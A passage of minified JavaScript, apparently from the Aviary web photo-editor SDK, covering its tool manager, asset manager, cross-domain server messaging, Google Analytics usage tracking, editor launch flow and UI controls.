function(t){n||(n=!0,r(t))}}(),r=function(e){if(!t.paintWidget||!t.paintWidget.busy){if(t.layoutNotify(AV.launchData.openType,"showView",["editpanel"]),n(e),AV.controlsWidgetInstance.onEggWaitThrobber.stop(),"mobile"==AV.launchData.openType){var i,r=document.getElementById("avpw_main_"+e);r&&((i=r.getAttribute("data-header"))&&(document.getElementById("avpw_control_toolname").innerHTML=i))}AV.usageTracker.addUsage(e)}},s=function(){mediator.on("tool:open",l),mediator.on("tool:close",a),mediator.on("tool:init",h),mediator.on("tool:shutdown",f),mediator.on("tool:commit",c),mediator.on("tool:cancel",u),mediator.on("tool:undo",d),mediator.on("tool:redo",p),mediator.on("actions:clear_uncommited_changes",o)},o=function(){t.paintWidget.hasUncommittedChanges&&(t.paintWidget.actions.undo(),t.paintWidget.hasUncommittedChanges=!1,t.paintWidget.actions.truncate(!0))},a=function(){t.layoutNotify(AV.launchData.openType,"showView",["main"]),n(null)},l=function(e,i){((function(e){var i,n,r=t.activeTools,s=!1;if(r)for(n=r.length,i=0;n>i;i++)if(r[i]===e){s=!0;break}return!("forcecrop"!==e||!AV.launchData.forceCropPreset)||(s||AV.errorNotify("UNSUPPORTED_TOOL",[e]),s)})(e=AV.publicName2PanelMode(e))||AV.launchData.forceCropPreset)&&t.paintWidget&&!t.paintWidget.moduleLoaded(e,function(t){AV.util.nextFrame(function(){r(t)})})&&i&&(t.onEggWaitThrobber.stop(),t.onEggWaitThrobber.spin(avpw$(i).children(".avpw_icon_waiter")[0])),mediator.trigger("usage:tool",e,"opened"),mediator.trigger("usage:firstclick",e)},h=function(e){i(e,"init",[t])},c=function(){var t,n=e;n&&(!1!==(t=i(e,"commit"))&&(mediator.trigger("usage:tool",n,"applied",!0!==t?t:""),mediator.trigger("tool:commitDone")))},u=function(){i(e,"cancel"),mediator.trigger("usage:tool",e,"canceled"),mediator.trigger("actions:clear_uncommited_changes")},f=function(t){i(t,"shutdown")},d=function(){mediator.trigger("usage:tool","undo","applied",e||""),!t.paintWidget.busy&&!1!==i(e,"onUndo")&&(t.paintWidget.actions.undo(),i(e,"onUndoComplete"))},p=function(){mediator.trigger("usage:tool","redo","applied",e||""),!t.paintWidget.busy&&!1!==i(e,"onRedo")&&(t.paintWidget.actions.redo(!1,!0),i(e,"onRedoComplete"))},g=this;return g.init=s,g.shutdown=function(){mediator.off("tool:open",l),mediator.off("tool:close",a),mediator.off("tool:init",h),mediator.off("tool:shutdown",f),mediator.off("tool:commit",c),mediator.off("tool:cancel",u),mediator.off("tool:undo",d),mediator.off("tool:redo",p),mediator.off("actions:clear_uncommited_changes",o)},g.notify=i,g.getActiveTool=function(){return e},s(),g},AV.AssetManager=function(t,e){"use strict";var i,n={EFFECT:"effects",STICKER:"stickers",IMAGEBORDER:"frames",OVERLAYS:"overlays",PERMISSION:"permissions",FONTPACK:"fontpack"},r={},s=function(t){return i[n[t]]||[]},o=function(t,e){return i=[{needsPurchase:!1,assetId:"default_effects",assetType:"effect",displayName:"Default",resourceUrl:"js/proclist_default_effects.js"},{needsPurchase:!1,assetId:"original_effects",assetType:"effect",displayName:"Original",resourceUrl:"js/proclist_original_effects.js"},{needsPurchase:!1,assetId:"original_stickers",assetType:"sticker",displayName:"Original",resourceUrl:"js/stickers_original_stickers.js"},{needsPurchase:!1,assetId:"borders",assetType:"imageborder",displayName:"Default Image Borders",resourceUrl:"js/borders_original.js"}],e&&AV.util.nextFrame(function(){e.apply(this,[s(t)])}),!0},a=t?function(t,e){i?e&&e.apply(this,[s(t),n[t]]):(r.getPartnerAssets||(r.getPartnerAssets=[],l.authenticate()),r.getPartnerAssets.push(function(r){r&&r.status&&"Ok"===r.status?i=r:(AV.errorNotify("ERROR_AUTHENTICATING"),o()),AV.util.nextFrame(function(){i&&e&&e.apply(this,[s(t),n[t]])})}))}:o,l=this;return l.getAssets=a,l.getById=function(t){for(var e=0;e<i.length;e++)if(i[e].assetId===t)return i[e]},l.gatherContentAssetsHelper=function(t,e){return l.getAssets(t,function(t){for(var i={},n=t,r={},s=function(){a===n.length&&e(r,n)},o=function(t,e){return AV.controlsWidgetInstance.serverMessaging.sendMessage({id:"avpw_get_assetssticker",action:e,method:"GET",dataType:"json",announcer:AV.build.asyncFeatherTargetAnnounce,origin:AV.build.asyncImgrecvBase,callback:function(n){r[t]=n,i[e]=!0,a++,s()}})},a=0,l=0;l<n.length;l++){var h=n[l].identifier,c=AV.controlsWidgetInstance.assetManager.getContentURLByVersionKey(n[l].versionKey);i[c]?(a++,s()):!r[h]&&c&&o(h,c)}})},l.getManifestURL=function(){var t,e,i=AV.build.contentShouldUseStaging;return AV.launchData.apiKey&&AV.launchData.timestamp&&AV.launchData.signature&&AV.launchData.salt&&AV.launchData.encryptionMethod?(t=AV.build.gatewayAssetURL,e=["&timestamp=",AV.launchData.timestamp,"&signature=",AV.launchData.signature,"&salt=",AV.launchData.salt,"&encryptionMethod=",AV.launchData.encryptionMethod].join("")):t=AV.build.manifestURL,[t,"/hires/assets","?platform=web","&apiKey=",AV.launchData.apiKey||"","&resolution=",window.devicePixelRatio>1?"high":"low","&sdkVersion="+AV.build.version,i?"&staging=2":"",e||""].join("")},l.getContentURLByVersionKey=function(t){var e=AV.build.contentShouldUseStaging;return AV.build.cdsContentURL+"/v1/content?versionKey="+t+(e?"&staging=2":"")},l.authenticate=function(){var t=function(t){!function(t){var e,i,n;if(t.messageName&&(n=r[t.messageName])){if("function"==typeof n)n.apply(this,[t.data]);else for(i=n.length,e=0;i>e;e++)n[e].apply(this,[t.data]);n=null}}({messageName:"getPartnerAssets",data:t})};return function(){return AV.controlsWidgetInstance.serverMessaging.sendMessage({id:"avpw_auth_form",action:l.getManifestURL(),method:"GET",dataType:"json",announcer:AV.build.asyncFeatherTargetAnnounce,origin:AV.build.asyncImgrecvBase,callback:t,onError:function(t){AV.errorNotify(t.status&&403==t.status?"ERROR_AUTHENTICATING":"ERROR_GET_ASSETS")}})}}(),l.types=n,l},AV.ServerMessaging=function(t){var e=[],i=function(t,i){var n,r,s=!0,o=e.shift();if(o&&(i&&o.origin&&(s=i===AV.util.getDomain(o.origin)),o.id&&(r=(n=avpw$("#"+o.id)).attr("target"),avpw$("#"+r).unbind("load"),avpw$("#"+o.id+"_target_holder").empty(),n.remove()),s&&o.callback)){if(o.dataType&&"json"===o.dataType&&"string"==typeof t)try{t=AV.JSON.parse(t)}catch(t){}o.callback.call(this,t)}e.length>0&&l()},n=function(t,e,i){return i||(i=AV.build.feather_baseURL+"blank.html"),e||(e=t),['<iframe width="1" height="1" ','style="position:absolute;left:-9999px;" ','id="'+t+'" name="'+e+'" src="'+i+'">',"</iframe>"].join("")},r=function(t,e,i){if(!t)return null;var r=t+"_target_holder",s="avpw_form_target_"+Math.floor(4294967295*Math.random()).toString(16),a=avpw$("#"+r);return a&&a.length||(a=avpw$('<div id="'+r+'"></div>').css({position:"absolute",top:0,left:0}).appendTo("#avpw_holder")),a.html(n(s)),avpw$("#"+s).load(e?function(){o(s,t,e)}:i),s},s=function(t,e,i,n,s,o,a){var l=r(t,o,a),h=function(t,e,i,n,r){var s=avpw$("<form></form>").attr({id:t,action:e,target:i,method:n||"POST"}).css({display:"none"}),o=document.createDocumentFragment();for(var a in r)r.hasOwnProperty(a)&&o.appendChild(avpw$("<input></input>").attr({name:a,value:r[a],type:"hidden"})[0]);return s.html(o),s.appendTo("#avpw_holder"),s}(t,e+="?responsecontenttypeheader="+escape("text/html"),l,i,s);return h.submit(),h},o=function(t,e,r){var s,o=e+"_announcer";if(window.postMessage)window[o]?window[o].postMessage("avpw_load:"+t,"*"):((s=avpw$(n(o,o,r))).load(function(){AV.util.nextFrame(function(){window[o].postMessage("avpw_load:"+t,"*")})}),avpw$("#avpw_holder").append(s));else{var a,l=e+"_observer",h=l,c=0;a=avpw$(n(l,h,r+"#"+t))[0],avpw$(a).load(function(){var t;try{if("about:blank"==a.contentWindow.location)return}catch(t){}2===c&&(t=a.contentWindow.name)&&(c=3,t!==h&&t.substr&&"avpw:"==t.substr(0,5)?(t=t.substr(5),i(t)):(AV.errorNotify("ERROR_SAVING",[AV.build.imgrecvServer]),i()),avpw$(a).unbind().remove()),1===c&&(c=2,a.contentWindow.location=""),c||(c=1)}),avpw$(a).appendTo("#avpw_holder")}},a=function(t){var e=t.data,n=AV.util.getDomain(t.origin);e.substr&&"avpw:"==e.substr(0,5)&&(e=e.substr(5),i(e,n))},l=function(){var t=e[0];t&&s(t.id,t.action,t.method,t.origin,t.keyValues,t.announcer)},h=function(t){t.announcer?(e.push(t),1===e.length&&l()):s(t.id,t.action,t.method,t.origin,t.keyValues,t.announcer,t.callback)},c=this;return c.shutdown=function(){window.removeEventListener?window.removeEventListener("message",a,!1):window.detachEvent&&window.detachEvent("onmessage",a),e=[]},c.sendMessage=function(t){"xhr"===(t.transport||"xhr")&&avpw$.support.cors&&(!AV.firefox||AV.firefox>=4)?function(t,e,i,n,r,s){return avpw$.ajax({url:t,type:e,data:i,dataType:n,error:function(e){s?s.call(this,e):AV.errorNotify("ERROR_SERVER_MESSAGING",[t])},success:r})}(t.action,t.method,t.keyValues,t.dataType,t.callback,t.onError)||h(t):"function"==typeof XDomainRequest?function(t,e,i,n,r,s){var o=new XDomainRequest;o.onload=function(){var t=o.responseText;window.setTimeout(function(){var e;try{e=AV.JSON.parse(t),r(e)}catch(e){r(t)}},0)},o.onerror=function(e){s?s.call(this,e):AV.errorNotify("ERROR_SERVER_MESSAGING",[t]),AV.errorNotify("ERROR_SERVER_MESSAGING",[t])},o.ontimeout=function(){},o.onprogress=function(){},o.open(e,t),i?o.send(avpw$.param(i)):o.send()}(t.action,t.method,t.keyValues,t.dataType,t.callback,t.onError):h(t)},window.addEventListener?window.addEventListener("message",a,!1):window.attachEvent&&window.attachEvent("onmessage",a),c},function(t,e,i){t.AV=t.AV||{};var n=t.AV,r=n.Events;n.usageTracker=function(){var t,s=null,o={},a=[],l=!1,h={},c=function(){n.controlsWidgetInstance&&h.submit("close")},u=function(){l||(function(t,e,i,n,r,s,o){t.GoogleAnalyticsObject=r,t[r]=t[r]||function(){(t[r].q=t[r].q||[]).push(arguments)},t[r].l=1*new Date,s=e.createElement(i),o=e.getElementsByTagName(i)[0],s.async=1,s.src="https://www.google-analytics.com/analytics.js",o.parentNode.insertBefore(s,o)}(e,i,"script",0,"AV_ga"),AV_ga("create",n.build.googleTracker,"auto",{allowLinker:!0}),AV_ga("set","dimension1",n.launchData.apiKey),AV_ga("set","dimension2",n.build.version),AV_ga("set","dimension3",this.getUUID()),AV_ga("set","dimension4",n.launchData.language),AV_ga("set","dimension5",n.launchData.apiVersion+""),l=!0,AV_ga("send","event","editor","isWebGLUsed",n.featherGLEnabled.toString()))},f=function(t,e,i){AV_ga("send","event","tool",t+":"+e,i?i+"":"")},d=function(t,e,i){AV_ga("send","event","interaction",t+":"+e,i?i+"":"")},p=function(t){h.submit("firstclick",t),r.off("usage:firstclick")};return h.setup=function(){avpw$(e).bind("unload",c),r.on("usage:submit",h.submit,h),r.on("usage:tool",f,h),r.on("usage:firstclick",p,h),r.on("usage:interact",d)},h.shutdown=function(){avpw$(e).unbind("unload",c),r.off("usage:submit",h.submit),r.off("usage:tool",f),r.off("usage:firstclick",p),r.off("usage:interact",d)},h.clear=function(){s=null,o={},0,a=[],0,-1},h.getUUID=function(){return s||(s=Math.floor(4294967295*Math.random()).toString(16)+Math.floor(4294967295*Math.random()).toString(16))},h.addUsage=function(t,e){e||(e=1),void 0===o[t]?o[t]=e:o[t]+=e,e},h.setPageCount=function(t){var e;for(t,a=new Array(t),e=0;t>e;e++)a[e]=0},h.addPageHit=function(e){e!==t&&a[e]++,t=e},h.submit=function(t,i){u.call(this),"launch"===t?AV_ga("send","pageview",(e.location||"").toString()):AV_ga("send","event","submit",t,i)},h}();var s={brightness:!0,contrast:!0},o={saturation:!0,warmth:!0};n.getActiveTools=function(t){var e=n.featherUseFlash?n.flashSupportedTools:n.featherGLEnabled?n.glSupportedTools:n.defaultTools,i=t;i&&"all"!==i&&"All"!==i&&"ALL"!==i&&""!==i||(i=e),"string"==typeof i&&(i=t.split(","));var r,a,l=[],h={},c={};for(a=0;a<e.length;a++)c[r=e[a]]=!0;var u=!0;for(a=0;a<i.length;a++){if(n.launchData.forceCropPreset){if("resize"===i[a]||"orientation"===i[a]||"crop"===i[a]||"overlays"===i[a])continue}else if("orientation"===i[a]&&avpw$.browser.msie&&9===parseInt(avpw$.browser.version))continue;(r=n.publicName2PanelMode(i[a]))in c?(l.push(r),u=!1,h[r]=!0):!h.lighting&&s[r]?(l.push("lighting"),h.lighting=!0,u=!1):!h.color&&o[r]&&(l.push("color"),h.color=!0,u=!1)}return n.launchData.forceCropPreset&&u&&n.errorNotify("BAD_FORCECROP_TOOLS"),l},n.paintWidgetGetPopupEmbedDiv=function(t){var e=avpw$("#avpw_canvas_embed_popup");if(t){var n,r,s,o=avpw$(t),a=["top","left","bottom","right","margin-top","margin-right","margin-bottom","margin-left","border-top","border-right","border-bottom","border-left","padding-top","padding-right","padding-bottom","padding-left"],l={position:"relative"};for(r=0;r<a.length;r++)l[s=a[r]]=o.css(s);(""==(n=avpw$(t).css("display"))||"inline"==n)&&(n="inline-block"),l.display=n,0==e.length&&((e=i.createElement("div")).id="avpw_canvas_embed_popup"),avpw$(e).hide().css(l).insertBefore(t)}return e},n.paintWidgetLauncher=function(t,e){return n.paintWidgetInstance?void 0:(n.usageTracker.clear(),n.paintWidgetLauncher_HTML(t,e))},n.paintWidgetLauncher_HTML=function(t,e){var r,s,o,a,l,h=n.launchData.launchDelay,c=n.util.getImageElem(t);return a=n.getActiveTools(n.launchData.tools),n.isRelaunched&&void 0!==c.avpw_prevURL&&(e=c.avpw_prevURL),l=new n.AssetManager(n.launchData.isPremiumPartner,n.launchData.allowInAppPurchase),n.controlsWidgetInstance=new n.ControlsWidget(null,t,a,l,new n.ServerMessaging),n.launchData.image instanceof HTMLImageElement&&!e&&(e=t.src),e&&0===e.indexOf("//")&&(e=i.location.protocol+e),n.controlsWidgetInstance.origURL=e||avpw$(c).attr("src"),n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"placeControls",[n.util.getApiVersion(n.launchData)>1?n.launchData.appendTo:void 0]),n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"enableControls"),n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"bindEvents"),avpw$("#avpw_controls").fadeIn(h),n.util.nextFrame(function(){n.controlsWidgetInstance.setupScrollPanels()}),n.launchData.noCloseButton&&avpw$("#avpw_control_cancel_pane").css("display","none"),c&&"canvas"===c.nodeName.toLowerCase()?void n.mockLauncher(c):(s=n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"getEmbedElement",[c]),(r=i.createElement("img")).id="avpw_temp_loading_image",n.tempLoadingImageSrc=r.src,avpw$(r).load(function(){o=n.controlsWidgetInstance.getScaledDims(avpw$(c).width(),avpw$(c).height()),r.width=o.width,r.height=o.height,n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"getScaledImageDims",[r]),avpw$(r).unbind(),r.style.display="block",avpw$(s).append(r),n.controlsWidgetInstance.showWaitThrobber(!0),n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"hideOriginalImage",[c]),avpw$(s).show(),n.util.nextFrame(function(){n.paintWidgetLauncher_stage2(t,e)})}).error(function(){n.paintWidgetCloser(!0),n.errorNotify("BAD_IMAGE",[e])}),r.src=c.src,!1)},n.resetImageControls=function(){var t=n.paintWidgetInstance.imgElementClean,e=n.controlsWidgetInstance.getScaledDims(t.width,t.height);n.controlsWidgetInstance.imageSizeTracker.setOrigSize(n.launchData,t,e),n.paintWidgetInstance.setDimensions(e.width,e.height),n.paintWidgetInstance.setBackground(t),n.paintWidgetInstance.setOrigSize(e.width,e.height)},n.paintWidgetLauncher_stage2=function(t,e){var i,s,o=n.util.getImageElem(t),a=function(t){n.controlsWidgetInstance&&n.paintWidgetInstance&&(i=new Image,avpw$.support.cors&&n.launchData.enableCORS&&-1===t.indexOf("data:")&&(i.crossOrigin="Anonymous"),avpw$(i).load(function(t){if(n.controlsWidgetInstance&&n.paintWidgetInstance){if(s=n.controlsWidgetInstance.getScaledDims(i.width,i.height),n.controlsWidgetInstance.imageSizeTracker.setOrigSize(n.launchData,i,s),i.width=s.width,i.height=s.height,n.paintWidgetInstance.setDimensions(s.width,s.height),!n.paintWidgetInstance.setBackground(i))return n.paintWidgetCloser(!0),n.errorNotify("IMAGE_NOT_CLEAN",[e]),!1;n.paintWidgetInstance.setOrigSize(s.width,s.height),o.src!==e&&n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"scaleCanvas"),avpw$(n.paintWidgetInstance.canvas).insertBefore("#avpw_temp_loading_image"),l.remove(),n.tempLoadingImageSrc=e,n.controlsWidgetInstance.showWaitThrobber(!1),n.controlsWidgetInstance.loaderPhase=2,n.launchData.actionListJSON&&n.paintWidgetInstance.actions.importJSON(n.launchData.actionListJSON,n.fireLaunchComplete)}}).attr("src",t))};s=n.controlsWidgetInstance.getScaledDims(avpw$(o).width(),avpw$(o).height()),n.controlsWidgetInstance.loaderPhase=1,n.paintWidgetInstance=new n.PaintWidget(s.width,s.height,new n.Actions,new n.ModeManager,new n.FilterManager,new n.OverlayRegistry,new n.ImageBorderManager),n.controlsWidgetInstance.canvasUI=new n.PaintUI(n.paintWidgetInstance.canvas,n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"getEmbedElement")),n.controlsWidgetInstance.initWithPaintWidget(n.paintWidgetInstance),n.paintWidgetInstance.setOrigSize(s.width,s.height),n.controlsWidgetInstance.imageSizeTracker.setOrigSize(n.launchData,o,s);var l=avpw$("#avpw_temp_loading_image");if(n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"scaleCanvas"),null!=e)if(!n.launchData.enableCORS||!avpw$.support.cors||avpw$.browser.msie||avpw$.browser.safari&&-1===navigator.userAgent.indexOf("Chrome")&&parseInt(n.util.getBrowserVersion())<7)if(-1===e.indexOf("data:")){if(!e||!e.match(/^http(s|):\/\//))return void n.errorNotify("BAD_URL",[e]);n.util.isURLSameDomain(e)?a(e):avpw$.ajax({type:"GET",dataType:"json",url:n.build.jsonp_imgserver+"?callback=?",data:{url:escape(e)},success:function(t){a(t.data)},error:function(t,i,r){200===t.status&&"parsererror"===i?n.controlsWidgetInstance&&(n.controlsWidgetInstance.showWaitThrobber(!1),n.util.nextFrame(function(){n.paintWidgetCloser(!0),n.errorNotify("BAD_URL",[e])})):n.controlsWidgetInstance&&(n.controlsWidgetInstance.showWaitThrobber(!1),n.paintWidgetCloser(!0),n.errorNotify("ERROR_SERVER_MESSAGING",[e]))}})}else a(e);else a(e);else{if(!n.paintWidgetInstance.setBackground(o))return n.paintWidgetCloser(!0),n.launchData.enableCORS&&avpw$.support.cors?n.errorNotify("ERROR_BAD_IMAGE_WITHOUT_CORS"):n.errorNotify("IMAGE_NOT_CLEAN",[e]),!1;avpw$("#avpw_controls").insertAfter(n.paintWidgetInstance.canvas),avpw$(n.paintWidgetInstance.canvas).insertBefore(l),l.remove(),n.tempLoadingImageSrc=o.src,n.controlsWidgetInstance.showWaitThrobber(!1),n.controlsWidgetInstance.loaderPhase=2,n.launchData.actionListJSON&&n.paintWidgetInstance.actions.importJSON(n.launchData.actionListJSON,n.fireLaunchComplete)}return r.trigger("usage:submit","launch"),n.launchData.actionListJSON||n.fireLaunchComplete(),!1},n.fireLaunchComplete=function(){var t=n.launchData.initTool;n.Events.trigger("layout:resize"),t&&(n.util.nextFrame(function(){r.trigger("tool:open",t)}),n.paintWidgetInstance.moduleLoaded(t,function(t){n.util.nextFrame(function(){avpw$("#avpw_holder").removeClass("avpw_init_hide")})})),"function"==typeof n.launchData.onReady&&n.launchData.onReady()},n.paintWidgetShutdown=function(){if(r.trigger("usage:submit","close"),n.controlsWidgetInstance&&(n.controlsWidgetInstance.serverMessaging&&(n.controlsWidgetInstance.serverMessaging.shutdown(),n.controlsWidgetInstance.serverMessaging=null),n.controlsWidgetInstance.shutdown()),avpw$("#avpw_controls").hide(),n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"onShutdown"),"function"==typeof n.launchData.onClose){var t=!1;n.paintWidgetInstance&&n.paintWidgetInstance.actions.hasMadeChanges()&&(t=!0),n.launchData.onClose(t)}n.paintWidgetInstance&&n.paintWidgetInstance.shutdown(),n.paintWidgetInstance=null,n.controlsWidgetInstance=null,n.tempLoadingImageSrc=null},n.paintWidgetCloser=function(t){var e=n.launchData.closeDelay;n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"onClose",[t]),t||0===e?(avpw$("#avpw_controls").hide(),n.paintWidgetShutdown()):avpw$("#avpw_controls").fadeOut(e,function(){n.paintWidgetInstance&&n.paintWidgetShutdown()})},n.controlsWidget_saveResponder=function(t,e,s){var o;("https:"===i.location.protocol&&("string"==typeof e&&(e=e.replace("http:","https:")),"string"==typeof s&&(s=s.replace("http:","https:"))),"function"==typeof t&&(o=t.apply(n.launchData,[n.util.getImageId(n.controlsWidgetInstance.paintImgIdElem),e,s])),n.controlsWidgetInstance)&&(n.util.getImageElem(n.controlsWidgetInstance.paintImgIdElem).avpw_prevURL=e,r.trigger("tool:close"),o&&n.controlsWidgetInstance.messager.show("avpw_aviary_beensaved",!0),n.controlsWidgetInstance.paintWidget.dirty=!1,n.controlsWidgetInstance.saving=!1)},n.controlsWidget_onImageSaved=function(t,e){n.controlsWidget_saveResponder(n.launchData.onSave,t,e)},n.controlsWidget_onHiResImageSaved=function(t){n.controlsWidget_saveResponder(n.launchData.onSaveHiRes,t)},n.ControlsWidget=function(t,e,i,s,o){this.maxWidth=parseInt(n.launchData.maxSize),this.maxHeight=this.maxWidth,this.saving=!1,this.origURL=null,this.activeTools=i,this.quitCount=0,n.usageTracker.setup(),this.paintImgIdElem=e,r.on("layout:resize",this.setupScrollPanels,this),this.layoutNotify(n.launchData.openType,"showView",["main"]),t&&this.initWithPaintWidget(t);var a={className:"avpw_tool_spinner",lines:12,length:6,width:2,radius:6,color:"#fff",speed:.5,trail:70};"mobile"!=n.launchData.openType&&(a.color="#555",a.length=4),this.waitThrobber=new n.Spinner({className:"avpw_canvas_spinner",lines:12,length:6,width:2,radius:6,color:"#fff",speed:.5,trail:70}),this.onEggWaitThrobber=new n.Spinner(a),this.toolManager=new n.ToolManager(this),this.assetManager=s,this.serverMessaging=o},n.ControlsWidget.prototype.tool={},n.ControlsWidget.prototype.layout={},n.ControlsWidget.prototype.layoutNotify=function(t,e,i){return this.objectNotify("layout",t,e,i)},n.ControlsWidget.prototype.objectNotify=function(t,e,i,n){if("object"==typeof this[t][e]){var r=this[t][e];if("function"==typeof r[i]){var s=r[i];return n||(n=[]),s.apply(r,n)}}return!0},n.ControlsWidget.prototype.shutdown=function(){this.canvasUI&&this.canvasUI.shutdown(),this.messager&&this.messager.hide(),r.off("layout:resize",this.setupScrollPanels),this.shutdownAllTools(),this.unbindControls(),this.toolsPager&&(this.toolsPager.shutdown(),this.toolsPager=null),this.paintWidget&&(this.paintWidget.showWaitThrobber=null),n.usageTracker.shutdown(),this.waitThrobber.stop(),this.onEggWaitThrobber.stop(),this.waitThrobber=null,this.onEggWaitThrobber=null,this.showPanel(null),this.toolManager.shutdown(),this.toolManager=null},n.ControlsWidget.prototype.initAllTools=function(){for(var t in this.activeTools){var e=this.activeTools[t];this.tool.hasOwnProperty(e)&&n.paintWidgetInstance.moduleLoaded(e,function(t){r.trigger("tool:init",t)}.AV_bindInst(this))}n.launchData.forceCropPreset&&n.paintWidgetInstance.moduleLoaded("forcecrop",function(t){r.trigger("tool:init","forcecrop")}.AV_bindInst(this))},n.ControlsWidget.prototype.shutdownAllTools=function(){for(var t in this.activeTools){var e=this.activeTools[t];r.trigger("tool:shutdown",e)}n.launchData&&n.launchData.forceCropPreset&&r.trigger("tool:shutdown","forcecrop")},n.ControlsWidget.prototype.bindControls=function(){},n.ControlsWidget.prototype.unbindControls=function(){},n.ControlsWidget.prototype.initWithPaintWidget=function(t){this.paintWidget=t,this.imageSizeTracker=new n.ImageSizeTracker(t.actions),n.featherUseFlash||this.initAllTools(),this.bindControls(),this.paintWidget.showWaitThrobber=this.showWaitThrobber.AV_bindInst(this)},n.ControlsWidget.prototype.showWaitThrobber=function(t,i){if(t){var r=this.layoutNotify(n.launchData.openType,"getEmbedElement");r.is(":visible")&&(this.waitThrobber.spin(r[0]),avpw$(this.waitThrobber).fadeIn(300))}else avpw$(this.waitThrobber.el).fadeOut(300,this.waitThrobber.stop);i&&e.setTimeout(i,5)},n.publicName2PanelMode=function(t){return"stickers"===t&&(t="overlay"),"draw"===t&&(t="drawing"),"text"!==t||n.featherUseFlash||(t="textwithfont"),t},n.ControlsWidget.prototype.panelMode2WidgetMode=function(t){switch(t){case"rotate":return"rotate90";case"greeneye":return"redeye";case"pinch":return"bulge"}return t},n.ControlsWidget.prototype.setupScrollPanels=function(){if(this.activeTools&&this.activeTools.length){var t,e,i=this,r=this.layoutNotify(n.launchData.openType,"getDims").TOOLS_BROWSER_WIDTH,s=function(){i.toolsPager=new n.Pager(o),i.toolsPager.changePage()},o={itemCount:this.activeTools.length,itemsPerPage:this.layoutNotify(n.launchData.openType,"getToolsPerPage"),pageWidth:r,leftArrow:avpw$("#avpw_lftArrow"),rightArrow:avpw$("#avpw_rghtArrow"),itemBuilder:function(r){return t=i.activeTools[r],e=n.util.getUserFriendlyToolName(t),e=n.getLocalizedString(e),n.template[n.launchData.layout].eggIcon({optionName:t,capOptionName:e})},pageTemplate:n.template[n.launchData.layout].genericScrollPanel,pipTemplate:n.template[n.launchData.layout].scrollPanelPip,lastPageTemplate:void 0,lastPageContents:{},pageContainer:avpw$("#avpw_control_main_scrolling_region"),pipContainer:avpw$("#avpw_tools_pager ul"),onPageChange:function(t){n.usageTracker.addPageHit(t)}};s(),avpw$("#avpw_control_main_scrolling_region").css("width",i.toolsPager.getPageCount()*r+"px"),this.assetManager.getAssets("PERMISSION",function(t){var e=!0;if(t)for(var o=0;o<t.length;o++)if("whitelabel"===t[o]){e=!1;break}e?(avpw$("#avpw_powered_branding").html(n.template[n.launchData.layout].poweredByFooterLogo).find("a").css("cursor","default"),i.toolsPager.shutdown(),s(),avpw$("#avpw_control_main_scrolling_region").css("width",i.toolsPager.getPageCount()*r+"px"),i.toolsPager.changePage()):avpw$("#avpw_controls").addClass("avpw_white_label")}),n.usageTracker.setPageCount(i.toolsPager.getPageCount())}},n.ControlsWidget.prototype.messager=function(){var t,i,s,o={},a={show:function(r,s,a){t=t||avpw$("#avpw_messaging"),i=i||avpw$("#avpw_messaging_inner");var l=o[r]||(o[r]=avpw$("#"+r));i.append(l),t.fadeIn(150),s?(t.data("needsConfirmation",!0),n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"disableControls")):(t.data("needsConfirmation",!1),a||e.setTimeout(this.hide,1e3))},hide:function(i,r){if(t=t||avpw$("#avpw_messaging"),s=s||avpw$("#avpw_messages"),i){var a=o[i];a&&s.append(a)}else avpw$.each(o,function(t,e){s.append(e)});t.data("needsConfirmation")?(e.setTimeout(function(){r&&r()},400),n.controlsWidgetInstance&&n.controlsWidgetInstance.layoutNotify(n.launchData.openType,"enableControls")):(t.hide(),r&&r())},addMessage:function(t){s=s||avpw$("#avpw_messages"),t&&(s[0].innerHTML+=t)}};return r.on("modal:show",a.show),r.on("modal:hide",a.hide),a}(),n.ControlsWidget.prototype.orientationChanged=function(t){},n.ControlsWidget.prototype.windowResized=function(){var t=null;return function(i){e.clearTimeout(t),t=e.setTimeout(function(){r.trigger("layout:resize"),t=null},500)}}(),n.ControlsWidget.prototype.Slider=function(t){var e=!1,i=function(i,n){!e&&t.onstart&&t.onstart.apply(this,[i,n])},n=function(i,n){!e&&t.onchange&&t.onchange.apply(this,[i,n])},r=function(i,n){!e&&t.onslide&&t.onslide.apply(this,[i,n])},s=avpw$(t.element).slider({range:"min",max:t.max,min:t.min,value:t.defaultValue||t.max/2,delay:t.delay});return this.getValue=function(){return s.slider("value")},this.setValue=function(t){return s.slider("value",t)},this.reset=function(i){e=!0,this.setValue(t.defaultValue),e=!1},this.addListeners=function(){s.bind("slidestart",i).bind("slidechange",n).bind("slide",r)},this.removeListeners=function(){s.unbind("slidestart").unbind("slide").unbind("slidechange")},this.shutdown=function(){s.slider("destroy")},this},n.ControlsWidget.prototype._drawUICircle=function(t,e,i,n,r){this._drawUICircle_HTML(t,e,i,n,r)},n.ControlsWidget.prototype._drawUICircle_HTML=function(t,e,i,r,s){var o,a=avpw$(t)[0],l=a.getContext("2d");l.clearRect(0,0,a.width,a.height),s&&"transparent"!==r&&this._drawUIGrid(l,a.width,a.height),l.globalCompositeOperation="source-over",null!=i?(l.strokeStyle=s&&("transparent"==i||n.util.color_is_white(i)||null==r)?"#444":i,o=3):(l.strokeStyle="rgba(0,0,0,0)",o=1),l.lineWidth=o,l.beginPath(),l.arc(a.width/2,a.height/2,e,0,2*Math.PI,!0),l.stroke(),l.closePath(),null!=r&&(l.save(),l.clip(),s&&"transparent"==r?this._drawUIGrid(l,a.width,a.height):(l.fillStyle=r,l.fillRect(0,0,a.width,a.height)),l.restore())},n.ControlsWidget.prototype._drawUIGrid=function(t,e,i,n){var r,s;for(n||(n=5),s=0;i+n>s;s+=n)for(r=0;i+n>r;r+=n)t.fillStyle=1==(r+s&1)?"#fff":"#ddd",t.fillRect(r,s,n,n)},n.ControlsWidget.prototype.showPanel=function(t){null!=t&&(avpw$(".avpw_controlpanel").each(function(){avpw$(this).hide()}),avpw$("#avpw_controlpanel_"+t).show())},n.ControlsWidget.prototype.save=function(){var 